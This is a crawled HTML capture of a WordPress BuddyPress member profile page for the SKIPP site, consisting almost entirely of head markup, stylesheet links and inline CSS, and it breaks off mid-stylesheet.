

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skippmovement.com/members/skipp/
body_size: 42011
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skippmovement.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://skippmovement.com/wp-content/uploads/2016/09/Two_Red_Hearts_PNG_Clipart-990.png">
			<link rel="apple-touch-icon-precomposed" href="https://skippmovement.com/wp-content/uploads/2016/09/Two_Red_Hearts_PNG_Clipart-990.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://skippmovement.com/wp-content/uploads/2016/09/Two_Red_Hearts_PNG_Clipart-990.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://skippmovement.com/wp-content/uploads/2016/09/Two_Red_Hearts_PNG_Clipart-990.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://skippmovement.com/wp-content/uploads/2016/09/Two_Red_Hearts_PNG_Clipart-990.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://skippmovement.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://skippmovement.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->
	
		<link rel="alternate" type="application/rss+xml" title="SKIPP | SKIPP | Activity RSS Feed" href="https://skippmovement.com/members/skipp/activity/feed/" />
	
	<link rel="alternate" type="application/rss+xml" title="SKIPP | Site Wide Activity RSS Feed" href="https://skippmovement.com/activity/feed/" />

	
	
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>SKIPP &#8211; SKIPP</title>
<style>#frm_buddypress-edit-activity textarea { width: 100%; }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="SKIPP &raquo; Feed" href="https://skippmovement.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKIPP &raquo; Comments Feed" href="https://skippmovement.com/comments/feed/" />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://skippmovement.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://skippmovement.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='bp-activity-privacy-font-awesome-css-css' href='https://skippmovement.com/wp-content/plugins/buddypress-activity-privacy/includes/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bp-activity-privacy-css-css' href='https://skippmovement.com/wp-content/plugins/buddypress-activity-privacy/includes/css/bp-activity-privacy.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skippmovement.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-group-style-inline-css' type='text/css'>
[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skippmovement.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skippmovement.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 